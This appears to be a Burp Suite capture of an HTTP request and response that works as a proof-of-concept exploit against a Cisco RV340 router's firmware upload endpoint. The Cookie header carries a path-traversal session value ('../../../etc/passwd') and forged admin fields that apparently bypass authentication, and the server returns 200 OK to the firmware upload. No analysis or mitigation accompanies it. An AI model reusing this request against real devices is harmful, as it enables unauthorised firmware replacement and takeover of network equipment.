 1
2 ×
+
Send
Cancel
Request
Pretty Raw Hex
\n
1 POST /upload HTTP/1.1
2 Host: 192.168.10.2
3 Connection: close
4 Content-Length: 516
5 sec-ch-ua-platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
7 Accept: application/json, text/plain, */*
8 sec-ch-ua: "Not)A;Brand";v="8", "Chromium";v="138", "Google Chrome";v="138"
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary6BMvZknomQHAkjul
10 sec-ch-ua-mobile: ?0
11 optional-header: header-value
12 Origin: https://192.168.10.2
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://192.168.10.2/index.html
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8
19 Cookie: selected_language=English; sessionid=../../../etc/passwd; sessionid=ThisIsAFakeSessionID; user=cisco; blinking=1;
config-modified=0; disable-startup=0; redirect-admin=0; group=admin; attributes=RW; ru=0; bootfail=0; model_info=RV340; fwver=;
current-page=Admin_File_Management
20
21 ------WebKitFormBoundary6BMvZknomQHAkjul
22 Content-Disposition: form-data; name="sessionid"
23
24 EU6DJKEIWO
25 ------WebKitFormBoundary6BMvZknomQHAkjul
26 Content-Disposition: form-data; name="pathparam"
27
28 Firmware
29 ------WebKitFormBoundary6BMvZknomQHAkjul
30 Content-Disposition: form-data; name="fileparam"
31
32 file001
33 ------WebKitFormBoundary6BMvZknomQHAkjul
34 Content-Disposition: form-data; name="file"; filename="1.img"
35 Content-Type: application/x-raw-disk-image
36
37 deadbeef
38 ------WebKitFormBoundary6BMvZknomQHAkjul--
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 08 Jul 2025 19:23:08 GMT
4 Content-Type: application/json;charset=utf-8
5 Connection: close
6 Content-Security-Policy: default-src 'self';
7 script-src 'self'
8 'unsafe-inline'
9 'unsafe-eval';
10 img-src 'self'
11 data:;
12 style-src 'self'
13 'unsafe-inline';
14 font-src 'self';
15 child-src 'self';
16 object-src 'none'
17 X-Content-Type-Options: nosniff
18 X-Frame-Options: SAMEORIGIN
19 X-XSS-Protection: 1; mode=block
20 Strict-Transport-Security: max-age=31536000; includeSubDomains
21 Content-Length: 36
22
23 {
24 "jsonrpc":"2.0",
25 "result":""
26 }
Search
0 highlights